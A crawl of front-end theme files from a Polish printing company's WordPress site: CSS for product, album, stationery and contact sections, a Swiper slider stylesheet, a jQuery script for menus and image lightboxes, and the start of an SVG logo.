    flex: 0 0 calc(33.3333% - 21.33px);
    max-width: calc(33.3333% - 21.33px);

    /* --spaceA: 32;
    --sumA: calc(var(--spaceA) x 4);
    --divisionA: calc(var(--sumA) / 5);
    --widthA: calc(20% - var(--divisionA));
    flex: 0 0 var(--widthA);
    max-width: var(--widthA); */

    /* flex: 0 0 calc(20% - calc( calc(32px x 4) / 5) );
    max-width: calc(20% - calc( calc(32px x 4) / 5) ); */

    padding: 16px 32px 32px 32px;
    padding: 0;
    margin-bottom: 32px;
    border: 1px solid #dfdfdf;
    border-radius: 6px;
    text-align: center;
    transition: all 0.4s ease-in-out;
}

.product-column-gradient {
    background-image: -webkit-gradient(linear,
            left bottom,
            left top,
            from(rgba(1, 5, 13, 0.8)),
            to(rgba(1, 5, 13, 0)));
    background-image: linear-gradient(0deg,
            rgba(1, 5, 13, 0.8) 0,
            rgba(1, 5, 13, 0));
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 2;
}

.product-column:nth-child(3n + 1) {
    margin-left: 0;
}

.product-column a {
    text-decoration: none;
    display: flex;
    flex-flow: column nowrap;
    height: 100%;
}

.product-column img {
    border-radius: 0;
}

.product-column:hover {
    cursor: pointer;
    border-color: #fff;
    -webkit-box-shadow: 4px 4px 24px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 4px 4px 24px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 4px 4px 24px 0px rgba(0, 0, 0, 0.2);
}

.product-column h4 {
    font-weight: 500;
    text-align: center;
    margin: 1em 0;
}

.product-button {
    display: inline-block;

    font-size: 1.4rem;
    letter-spacing: 1px;
    text-decoration: none;
    text-transform: uppercase;

    background: #fff;
    color: #7ab929;
    border: 1px solid #7ab929;
    padding: 0.8rem 2rem;
    margin-top: auto;
    border-radius: 0.25rem;

    -webkit-transition: all 0.3s cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 0.3s cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -o-transition: all 0.3s cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 0.3s cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -webkit-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -o-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
}

.product-column:hover .product-button {
    border-color: #7ab929;
    background: #7ab929;
    color: #fff;
}

.article-columns {
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap !important;
    gap: 32px;
}

.article-column {
    position: relative;

    flex: 0 0 calc(33.3333% - 21.3333px);
    max-width: calc(33.3333% - 21.3333px);
    min-height: 300px;
    border-radius: 6px;
    text-align: center;
    transition: all 0.4s ease-in-out;
    overflow: hidden;

    /* background-color: #01050d; */
    background-color: #f7931d;
    /* background-color: #58595b; */
}

.article-column img,
.article-column-cover {
    -o-object-fit: cover;
    -o-object-position: 50% 50%;
    -webkit-transition: all 0.5s;
    display: block;
    height: 100%;
    left: 0;
    object-fit: cover;
    object-position: 50% 50%;
    opacity: 1;
    position: absolute;
    top: 0;
    transition: all 0.5s;
    width: 100%;
    z-index: 1;
}

.article-column-gradient {
    /* background-image: -webkit-gradient(
        linear,
        left bottom,
        left top,
        from(rgba(1, 5, 13, 0.8)),
        to(rgba(1, 5, 13, 0))
    );
    background-image: linear-gradient(
        0deg,
        rgba(1, 5, 13, 0.8) 0,
        rgba(1, 5, 13, 0)
    ); */

    /* background: rgb(0, 0, 0);
    background: -moz-linear-gradient(
        360deg,
        rgba(0, 0, 0, 1) 0%,
        rgba(0, 0, 0, 0) 100%
    );
    background: -webkit-linear-gradient(
        360deg,
        rgba(0, 0, 0, 1) 0%,
        rgba(0, 0, 0, 0) 100%
    );
    background: linear-gradient(
        360deg,
        rgba(0, 0, 0, 1) 0%,
        rgba(0, 0, 0, 0) 100%
    ); */

    /* background: rgb(88, 89, 91);
    background: -moz-linear-gradient(
        360deg,
        rgba(88, 89, 91, 0.8) 0%,
        rgba(88, 89, 91, 0) 100%
    );
    background: -webkit-linear-gradient(
        360deg,
        rgba(88, 89, 91, 0.8) 0%,
        rgba(88, 89, 91, 0) 100%
    );
    background: linear-gradient(
        360deg,
        rgba(88, 89, 91, 0.8) 0%,
        rgba(88, 89, 91, 0) 100%
    ); */

    background: rgb(247, 147, 29);
    background: -moz-linear-gradient(360deg,
            rgba(247, 147, 29, 1) 0%,
            rgba(247, 147, 29, 0) 100%);
    background: -webkit-linear-gradient(360deg,
            rgba(247, 147, 29, 1) 0%,
            rgba(247, 147, 29, 0) 100%);
    background: linear-gradient(360deg,
            rgba(247, 147, 29, 1) 0%,
            rgba(247, 147, 29, 0) 100%);

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);

    bottom: 0;
    left: 0;
    position: absolute;
    /* right: 0;
    top: 0; */
    z-index: 2;
    width: 100%;
    height: 50%;
}

.article-column-link {
    bottom: 0;
    display: block;
    left: 0;
    overflow: hidden;
    position: absolute;
    right: 0;
    /* text-indent: 100%; */
    top: 0;
    /* white-space: nowrap; */
    z-index: 4;

    display: flex;
    flex-direction: column;
    justify-content: flex-end;
}

.article-column-content {
    padding: 4rem 1rem;
    position: relative;
}

.article-column h4 {
    color: #ffffff;
    font-size: 2.4rem;
    font-weight: 400;
    text-align: center;
    text-transform: uppercase;
    margin: 2rem;
}

.article-column:hover img,
.article-column:hover .article-column-cover {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    opacity: 0.4;
}

@media (max-width: 600px) {
    .article-column {
        flex: 0 0 100%;
        max-width: 100%;
        flex-grow: 0;
    }

    .article-column {
        margin-left: 0;
    }
}

@media (min-width: 600px) and (max-width: 768px) {
    .article-column {
        flex: 0 0 calc(50% - 16px);
        max-width: calc(50% - 16px);
        flex-grow: 0;
    }
}

/* -------------------------------------------------------------------------------- */
/*	Shortcode Gallery Borders
/* -------------------------------------------------------------------------------- */

.borders img {
    border: 1px solid #dfdfdf;
}

.borders-client a img {
    /*border: 1px solid #cccccc;*/
    margin-bottom: 20px;
}

.borders-client a:hover img {
    opacity: 0.6;
}

/* -------------------------------------------------------------------------------- */
/*	Order List Alphabetical
/* -------------------------------------------------------------------------------- */

.entry-content ol.letters li {
    list-style-type: lower-alpha !important;
}

.entry-content ul.letters li {
    list-style-type: lower-alpha !important;
}

.entry-content p.indentation,
.entry-content ul.indentation li {
    margin-left: 2em;
}

/* -------------------------------------------------------------------------------- */
/*	Social Menu
/* -------------------------------------------------------------------------------- */

ul.social-menu {
    display: flex;
    list-style-type: none;
    padding: 0;
    margin: 0;
}

ul.social-menu li+li {
    /* margin-left: 3.2rem; */
    margin: 0 0 0 3.2rem;
}

ul.social-menu a {
    display: inline-block;
    overflow: hidden;
    text-indent: -9999px;
}

ul.social-menu li a:before {
    display: inline-block;
    vertical-align: top;
    left: 0;
    font-family: "FontAwesome";
    font-size: 2.4rem;
    font-weight: 400;
    text-indent: 0;
    text-align: center;
    /* width: 32px;
    line-height: 32px; */
    border-radius: 3px;
    padding: 0;
    /* color: rgba(255, 255, 255, 0.6); */
    color: rgba(255, 255, 255, 1);
    -webkit-font-smoothing: antialiased;
    content: "\f08e";
    float: right;
}

ul.social-menu li a[href*="dribbble.com"]::before {
    content: "\f17d";
}

ul.social-menu li a[href*="facebook.com"]::before {
    content: "\f09a";
}

ul.social-menu li a[href*="flickr.com"]::before {
    content: "\f16e";
}

ul.social-menu li a[href*="foursquare.com"]::before {
    content: "\f180";
}

ul.social-menu li a[href*="github.com"]::before {
    content: "\f09b";
}

ul.social-menu li a[href*="plus.google.com"]::before {
    content: "\f0d5";
}

ul.social-menu li a[href*="instagram.com"]::before {
    content: "\f16d";
}

ul.social-menu li a[href*="jsfiddle.com"]::before {
    content: "\f1cc";
}

ul.social-menu li a[href*="linkedin.com"]::before {
    content: "\f0e1";
}

ul.social-menu li a[href*="pinterest.com"]::before {
    content: "\f0d2";
}

ul.social-menu li a[href*="reddit.com"]::before {
    content: "\f1a1";
}

.msocial-navigation li a[href*="skype:"]::before {
    content: "\f17e";
}

ul.social-menu li a[href*="soundcloud.com"]::before {
    content: "\f1be";
}

ul.social-menu li a[href*="stackoverflow.com"]::before {
    content: "\f16c";
}

ul.social-menu li a[href*="tel:"]::before {
    content: "\f095";
}

ul.social-menu li a[href*="tumblr.com"]::before {
    content: "\f173";
}

ul.social-menu li a[href*="twitter.com"]::before {
    content: "\f099";
}

ul.social-menu li a[href*="vimeo.com"]::before {
    content: "\f194";
}

ul.social-menu li a[href*="vine.co"]::before {
    content: "\f1ca";
}

ul.social-menu li a[href*="yelp.com"]::before {
    content: "\f1e9";
}

ul.social-menu li a[href*="youtube.com"]::before {
    content: "\f167";
}

ul.social-menu li a[href*="wordpress.com"]::before {
    content: "\f19a";
}

ul.social-menu li a[href*="@"]::before {
    content: "\f0e0";
}

ul.social-menu li a[href*="+48"]::before {
    content: "\f095";
}

ul.social-menu li a:hover:before {
    opacity: 1;
    color: rgba(255, 255, 255, 0.6);
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
}

@media (max-width: 767px) {
    ul.social-menu {
        margin-top: 5rem;
    }
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL circle
/* -------------------------------------------------------------------------------- */

.circle {
    /*max-width: 800px;*/
    width: 100%;
    height: 750px;
    position: relative;
    margin: 0 0;
    margin-bottom: 50px;
}

.circle a {
    -webkit-transition: all 0.3s ease-in-out;
}

.circle a:hover {
    -webkit-transition: all 0.3s ease-in-out;
}

.text0,
.text1,
.text2,
.text3,
.text4,
.text5,
.text6 {
    font-size: 20px;
    font-size: 2rem;
    font-weight: 800;
    text-transform: uppercase;
    /*fill: #9c9d9f; */
    fill: #6f7072;
    -webkit-transition: all 0.5s ease-in-out;
}

.text1 {
    fill: #fecc00;
}

.text2 {
    fill: #faba00;
}

.text3 {
    fill: #f6a800;
}

.text4 {
    fill: #f29400;
}

.text5 {
    fill: #ee7f00;
}

.text6 {
    fill: #ea690a;
}

.big0 {
    opacity: 1;
    -webkit-transition: all 0.5s ease-in-out;
}

.big0:hover {
    opacity: 1;
    fill: #e75112;
    -webkit-transition: all 0.5s ease-in-out;
}

.big1,
.big2,
.big3,
.big4,
.big5,
.big6 {
    opacity: 1;

    -webkit-transition: all 0.3s ease-in-out;
}

.big1:hover,
.big2:hover,
.big3:hover,
.big4:hover,
.big5:hover,
.big6:hover {
    opacity: 0.2;

    -webkit-transition: all 0.3s ease-in-out;
}

.small1,
.small2,
.small3,
.small4,
.small5,
.small6 {
    opacity: 0.2;
}

.small1:hover,
.small2:hover,
.small3:hover,
.small4:hover,
.small5:hover,
.small6:hover {
    opacity: 1;
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL catalogs
/* -------------------------------------------------------------------------------- */

.wp-block-columns.catalogs {
    flex-wrap: wrap;
}

.wp-block-column.catalog {
    flex: 0 0 calc(33% - 24px);
    max-width: calc(33% - 24px);
}

.wp-block-column.catalog:nth-of-type(3n + 1) {
    margin-left: 0;
}

.child-page-portfolio-wrapper {
    float: left;
    border-radius: 50%;
}

.child-page-portfolio {
    position: relative;
    margin-bottom: 20px;
}

.child-page-portfolio img {
    z-index: 1;
    border-radius: 50%;
    display: block;
    max-width: 100%;
    /*Firefox need this*/
    width: 100%;
    /*Firefox need this*/
}

.circle-solid {
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    opacity: 0.7;
    margin: 0;
}

.child-page-portfolio a {
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 100%;
    color: #fff;
    font-size: 20px;
    text-decoration: none;
    border-radius: 50%;
    /*opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden;*/
    -webkit-transition: all 0.2s ease-in-out 0.2s;
    -moz-transition: all 0.2s ease-in-out 0.2s;
    -o-transition: all 0.2s ease-in-out 0.2s;
    transition: all 0.2s ease-in-out 0.2s;
}

.child-page-portfolio a:hover {
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 100%;
    color: #fff;
    background-color: rgba(242, 148, 0, 0.9);
    font-size: 20px;
    text-decoration: none;
    border-radius: 50%;
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
    -webkit-transition: all 0.1s ease-in-out 0.1s;
    -moz-transition: all 0.1s ease-in-out 0.1s;
    -o-transition: all 0.1s ease-in-out 0.1s;
    transition: all 0.1s ease-in-out 0.1s;
}

.child-page-portfolio a .text {
    width: 80%;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    font-size: 22px;
    font-weight: 300;
    text-align: center;
    text-transform: uppercase;
    color: #ffffff;
    opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden;
    -webkit-transition: all 0.1s ease-in-out 0.1s;
    -moz-transition: all 0.1s ease-in-out 0.1s;
    -o-transition: all 0.1s ease-in-out 0.1s;
    transition: all 0.1s ease-in-out 0.1s;
}

.child-page-portfolio a:hover .text {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
    -webkit-transition: all 0.2s ease-in-out 0.2s;
    -moz-transition: all 0.2s ease-in-out 0.2s;
    -o-transition: all 0.2s ease-in-out 0.2s;
    transition: all 0.2s ease-in-out 0.2s;
}

a .bottom-text {
    color: #58585a;
    font-weight: 400;
    text-transform: uppercase;
    text-align: center;
    margin-bottom: 40px;
}

a:hover .bottom-text {
    color: #f29400;
}

.category .alignfull {
    margin: 0 calc(50% - 50vw);
}

.archive-header {
    padding: 0;
    margin: 0;
}

.archive-title {
    margin: 0 auto 4rem;
    max-width: 1024px;
    max-width: 1024px;
    text-align: center;
    font-size: 5rem;
    font-weight: 600;
    letter-spacing: 0.4rem;
    text-transform: uppercase;
    color: #111;
}

.archive-title span {
    /* color: #999; */
    color: #111;
    /* font-weight: 400; */
    font-weight: 600;
}

.category .posts {
    display: flex;
    flex-wrap: wrap;
}

.category .posts .post {
    position: relative;
    background: #fff;
    padding: 0;
    margin: 0 0 32px 0;
    box-shadow: 4px 4px 16px rgb(150 150 150 / 20%);

    flex-basis: 100%;
    flex-grow: 0;
}

.category .posts .post .featured-media {
    margin-bottom: 0;
}

.category .posts .post .post-header {
    padding: 4rem 4rem 2rem 4rem;
    margin: 0;
}

.category .posts .post .post-header a {
    color: inherit;
}

.category .posts .post .post-header .post-title {
    font-size: 2.2rem;
    text-align: left;
    margin: 0;
}

.category .posts .post .post-header .post-title:hover {
    text-decoration: underline;
}

.category .posts .post .post-content {
    padding: 0 4rem 4rem 4rem;
}

.category .posts .post .post-content {
    font-size: 1.6rem;
    font-weight: 300;
    color: #808080;
}

.category .post+.post {
    margin-top: 0;
    border-top: none;
}

.category .archive-nav {
    color: #757575;
    font-size: 0.9em;
    margin: 80px 0 0 33.33%;
    margin: 0 auto;
    margin: 60px 16.6665% 0 16.6665%;
    position: relative;
}

@media (min-width: 600px) {
    .archive-title {
        font-size: 6rem;
    }

    .category .posts .post {
        /* flex-basis: 0;
        flex-grow: 1; */
        flex-basis: calc(50% - 1em);
        flex-grow: 0;
    }

    .category .posts .post:not(:first-child) {
        margin-left: 2em;
    }

    .category .posts .post:nth-child(2n + 1) {
        margin-left: 0;
    }
}

@media (min-width: 782px) {
    .category .posts .post {
        flex-basis: calc(33.3333% - 1.3333em);
        flex-grow: 0;
    }

    .category .posts .post:nth-child(2n + 1) {
        margin-left: 2em;
    }

    .category .posts .post:nth-child(3n + 1) {
        margin-left: 0;
    }
}

@media (min-width: 1024px) {
    .category .posts .post {
        flex-basis: calc(25% - 1.5em);
        flex-grow: 0;
    }

    .category .posts .post:nth-child(2n + 1) {
        margin-left: 2em;
    }

    .category .posts .post:nth-child(3n + 1) {
        margin-left: 2em;
    }

    .category .posts .post:nth-child(4n + 1) {
        margin-left: 0;
    }
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL menu
/* -------------------------------------------------------------------------------- */

.zapol .wp-block-column {
    flex-basis: 50%;
    flex-grow: 0;
    margin: 0;
}

.zapol .wp-block-column:first-child {
    display: flex;
    align-items: center;
    justify-content: center;
    background: #00652e;
    background: #f7931d;
    background: #f5f5f5;
    padding: 14rem 0;
}

.zapol .wp-block-column:not(:first-child) {
    min-height: 400px;
    background-image: url(./assets/images/zapol-drukarnia-szczecin.jpg);
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
}

.zapol .zapol-content {
    padding: 0 2rem;
}

.zapol-logo {
    width: 262px;
}

ul.zapol-menu {
    padding: 4rem 0 0 0;
    margin: 0;
    list-style-type: none;
}

ul.zapol-menu li {
    font-size: 3.6rem;
    font-weight: 600;
    line-height: 1;
}

ul.zapol-menu li:last-child {
    margin-bottom: 0;
}

ul.zapol-menu li a {
    color: #00652e;
}

ul.zapol-menu li a:hover {
    color: #f7931d;
}

.e-zapol {
    width: 100%;
    height: 980px;
    background-image: url(./assets/images/polecane-albumy.png);
    background-position: top center;
    background-repeat: no-repeat;
}

.e-zapol:hover {
    width: 100%;
    background-image: url(./assets/images/polecane-albumy-hover.png);
    background-position: top center;
    background-repeat: no-repeat;
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL albums
/* -------------------------------------------------------------------------------- */

.albums,
.books {
    display: flex;
    flex-wrap: wrap;
    flex-flow: column;
    align-items: center;
}

.albums-content,
.books-content {
    max-width: 560px;
}

.albums-title,
.books-title {
    /* font-size: 9rem; */
    font-size: clamp(3.6rem, -0.875rem + 8.333vw, 9rem);
    font-weight: 800;
    line-height: 1;
    text-transform: uppercase;
    color: #f7931d;
}

.albums p,
.books p {
    color: #808080;
    font-size: 3rem;
    font-weight: 200;
    margin: 4rem 0 0 0;
}

/* .albums .album-column,
.books .album-column {
    flex-basis: 50%;
    flex-grow: 0;
    margin: 0;
} */

.albums .album-column:first-child {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 4rem;
}

.albums .album-column:not(:first-child) {
    display: flex;
    flex-wrap: wrap;
}

.books .book-column:first-child {
    display: flex;
    flex-wrap: wrap;
}

.books .book-column:not(:first-child) {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 4rem;
}

.album,
.book {
    /* display: flex; */
    flex-basis: calc(50% - 4rem);
    flex-grow: 0;
    margin: 2rem;
    position: relative;
}

.album-overlay,
.book-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 2rem;
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;

    display: flex;
    align-items: center;
    justify-content: center;
}

.album:hover .album-overlay,
.book:hover .book-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    /* background: rgba(242, 148, 0, 0.9); */
    background: rgba(247, 147, 29, 0.9);
    border-radius: 3px;
    opacity: 1;
}

.album-overlay h4,
.book-overlay h4 {
    color: #fff;
    font-size: 2.4rem;
    font-weight: 400;
    text-align: center;
    text-transform: uppercase;
    margin: 0;
}

.albums-separator {
    width: 100%;
}

.green-title {
    color: #00652e;
    font-size: 3.6rem;
    font-weight: 600;
    text-transform: uppercase;
}

.albums .wp-block-button,
.books .wp-block-button {
    margin-top: 4rem;
}

@media (min-width: 600px) {}

@media (min-width: 782px) {
    .albums .album-column:first-child {
        min-width: 600px;
        padding: 4rem 0;
    }

    .books .book-column:not(:first-child) {
        min-width: 600px;
        padding: 4rem 0;
    }
}

@media (min-width: 1024px) {

    .albums,
    .books {
        display: flex;
        flex-wrap: wrap;
        flex-flow: row;
        align-items: center;
    }
}

@media (min-width: 1200px) {

    .album-column,
    .book-column {
        flex-basis: calc(50% - 16px) !important;
    }
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL stationery
/* -------------------------------------------------------------------------------- */

.stationery .stationery-column {
    width: 100%;
    min-height: 600px;
    background-image: url(./assets/images/artykuly-papiernicze-bg-optim.jpg);
    background-position: top center;

    display: flex;
    align-items: center;
}

.stationery-content {
    max-width: 600px;
    margin-left: 10%;
}

.stationery-title {
    /* font-size: 9rem; */
    font-size: clamp(3.6rem, -0.875rem + 8.333vw, 9rem);
    font-weight: 800;
    line-height: 1;
    text-transform: uppercase;
    text-align: center;
    color: #3c55a5;
}

.stationery p {
    font-size: 3rem;
    font-weight: 200;
    text-align: center;
    margin: 4rem 0 0 0;
    color: #3c55a5;
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL textiles
/* -------------------------------------------------------------------------------- */

.textiles .textiles-column {
    width: 100%;
    min-height: 600px;
    background-image: url(./assets/images/tekstylia-baner-optim.png);
    background-position: top right;
    background-repeat: no-repeat;
    background-color: #f7931d;

    display: flex;
    align-items: center;
}

.textiles-content {
    max-width: 600px;
    margin-left: 10%;
}

.textiles-title {
    /* font-size: 9rem; */
    font-size: clamp(3.6rem, -0.875rem + 8.333vw, 9rem);
    font-weight: 800;
    line-height: 1;
    text-transform: uppercase;
    text-align: center;
    color: #fff;
}

.textiles p {
    font-size: 3rem;
    font-weight: 200;
    text-align: center;
    margin: 4rem 0 0 0;
    color: #fff;
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL Gadgets
/* -------------------------------------------------------------------------------- */

.gadgets .gadgets-column {
    width: 100%;
    min-height: 600px;
    background-image: url(./assets/images/gadzety-reklamowe-baner-2-optim.jpg);
    background-position: top left;
    background-repeat: no-repeat;
    background-color: #fff;

    display: flex;
    align-items: center;
    justify-content: end;
}

.gadgets-content {
    max-width: 600px;
    margin-right: 10%;
}

.gadgets-title {
    /* font-size: 9rem; */
    font-size: clamp(3.6rem, -0.875rem + 8.333vw, 9rem);
    font-weight: 800;
    line-height: 1;
    text-transform: uppercase;
    text-align: center;
    color: #f7931d;
}

.gadgets p {
    font-size: 3rem;
    font-weight: 200;
    text-align: center;
    margin: 4rem 0 0 0;
    color: #808080;
}

/* -------------------------------------------------------------------------------- */
/*	Fast Contact
/* -------------------------------------------------------------------------------- */

.fast-contact {
    position: fixed;
    top: 100px;
    right: 0;
    display: flex;
    flex-direction: column;
    gap: 2rem;
    z-index: 99;
}

a.fast-phone,
a.fast-mail {
    display: flex;
    align-items: center;
    flex-direction: row;
    height: 42px;
    background: #f7931d;
    /* background: #00652e; */
    color: #ffffff;
    font-family: Inter, sans-serif;
    border-radius: 3px 0 0 3px;
    padding: 1.2rem;

    transform: translate(82px, 0);
    transition: transform .5s ease-out;
}

a.fast-phone:hover,
a.fast-mail:hover {
    transform: translate(0, 0);
}

a.fast-phone .fa-phone,
a.fast-mail .fa-mail {
    font-size: 2.4rem;
}

a.fast-phone .fast-text,
a.fast-mail .fast-text {
    font-size: 1.6rem;
    font-weight: 500;
    padding-left: 1.2rem;
}

.page-id-6783 .your-checkbox .wpcf7-list-item {
    display: block !important;
    width: 100%;
}

/* -------------------------------------------------------------------------------- */
/*	Social Icons in Main Menu
/* -------------------------------------------------------------------------------- */

li.facebook {
    min-width: 14px;
}

li.instagram {
    min-width: 22px;
}

.facebook a,
.instagram a {
    display: inline-block;
    overflow: hidden;
    text-indent: -9999px;
}

.facebook a::before,
.instagram a::before {
    display: inline-block;
    vertical-align: top;
    left: 0;
    font-family: "FontAwesome";
    font-size: 2.4rem;
    font-weight: 400;
    text-indent: 0;
    text-align: center;
    border-radius: 3px;
    padding: 0;
    /* color: rgba(255, 255, 255, 0.6); */
    color: #f7931d !important;
    color: #808080 !important;
    -webkit-font-smoothing: antialiased;
    content: "\f09a";
    float: right;
}

.instagram a::before {
    content: "\f16d";
}

.facebook a:hover::before,
.instagram a:hover::before {
    color: #111 !important;
}


--- FILE ---
content_type: text/css
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper-custom.css?ver=6.6.4
body_size: 1091
content:
/**
 * Swiper Custom CSS
 */

.section-slider {
    padding: 0 2rem 4rem 2rem;
}

.swiper-container {
    width: 100%;
    height: auto;
}

.swiper-container img {
    display: block;
    margin: 0;
}
.swiper-button-next,
.swiper-button-prev {
    color: #fff;
}

.swiper-pagination-bullet {
    width: 12px;
    height: 12px;
    background: #fff;
    opacity: 0.4;
}

.swiper-pagination-bullet-active {
    background: #fff;
    opacity: 1;
}

.slide-overlay {
    position: absolute;
    left: 0;
    bottom: 10%;
    opacity: 0;
}

@keyframes OverlayDown {
    from {
        opacity: 0;
        bottom: 10%;
    }
    to {
        opacity: 1;
        bottom: 0;
    }
}

.swiper-slide-active .slide-overlay,
.swiper-slide .swiper-slide-duplicate-active .slide-overlay {
    animation: OverlayDown 1s ease-out 1s;
    animation-timing-function: ease-out;
    animation-fill-mode: forwards;
}

.swipe-slide {
    -webkit-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    transition-delay: 300ms;
}
.swiper-wrapper {
    -webkit-transform-style: preserve-3d;
}


--- FILE ---
content_type: text/javascript
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/global.js?ver=6.6.4
body_size: 2783
content:
jQuery(document).ready(function ($) {


	// Dropdown menus on touch devices
	$('.main-menu li:has(ul)').doubleTapToGo();


	// Toggle mobile menu and mobile search
	$(".nav-toggle").on("click", function () {
		$(this).toggleClass("active");
		$(".mobile-menu").slideToggle('300');
		$(".mobile-search").slideToggle('300');
		return false;
	});


	// Toggle header search
	$(".search-toggle").on("click", function () {
		$(this).toggleClass("active");
		$(".header-search").slideToggle();
		if ($(this).hasClass("active")) {
			$(".header-search .search-field").focus();
		} else {
			$(".header-search .search-field").blur();
		}
		return false;
	});


	// Hide mobile > 930 and header search < 930
	$(window).resize(function () {
		if ($(window).width() > 930) {
			$(".nav-toggle").removeClass("active");
			$(".mobile-menu").hide();
			$(".mobile-search").hide();
		}
		if ($(window).width() < 930) {
			$(".search-toggle").removeClass("active");
			$(".header-search").hide();
		}
	});


	// Resize videos after container
	var vidSelector = "iframe, object, video";
	var resizeVideo = function (sSel) {
		$(sSel).each(function () {
			var $video = $(this),
				$container = $video.parent(),
				iTargetWidth = $container.width();

			if (!$video.attr("data-origwidth")) {
				$video.attr("data-origwidth", $video.attr("width"));
				$video.attr("data-origheight", $video.attr("height"));
			}

			var ratio = iTargetWidth / $video.attr("data-origwidth");

			$video.css("width", iTargetWidth + "px");
			$video.css("height", ($video.attr("data-origheight") * ratio) + "px");
		});
	};

	resizeVideo(vidSelector);

	$(window).resize(function () {
		resizeVideo(vidSelector);
	});


});



/* Add class swipebox to every image */
jQuery(function ($) {
	$(
		"a[href$='.jpg'],a[href$='.jpeg'],a[href$='.png'],a[href$='.gif'],a[href$='.webp']"
	).addClass("swipebox");
	console.log("swipebox - class swipebox added to links");
});

/* Script for Swipebox */
console.log("swipebox - start");
jQuery(function ($) {
	$(".swipebox").swipebox({
		//useCSS : true, // false will force the use of jQuery for animations
		//useSVG : true, // false to force the use of png for buttons
		//initialIndexOnArray : 0, // which image index to init when a array is passed
		//hideCloseButtonOnMobile : false, // true will hide the close button on mobile devices
		hideBarsDelay: 0 // delay before hiding bars on desktop, 0 to always show caption and action bar
		//videoMaxWidth : 1140, // videos max width
		//beforeOpen: function() {}, // called before opening
		//afterOpen: null, // called after opening
		//afterClose: function() {}, // called after closing
		//loopAtEnd: false // true will return to the first image after the last image is reached
	});
});
console.log("swipebox - finish");


--- FILE ---
content_type: image/svg+xml
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo-white.svg
body_size: 2357
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="115" height="40" viewBox="0 0 115 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(1,0,0,1,-9575,0)">
        <rect id="Artboard7" x="9575" y="0" width="115" height="40" style="fill:none;"/>
        <clipPath id="_clip1">
            <rect id="Artboard71" serif:id="Artboard7" x="9575" y="0" width="115" height="40"/>
        </clipPath>
        <g clip-path="url(#_clip1)">
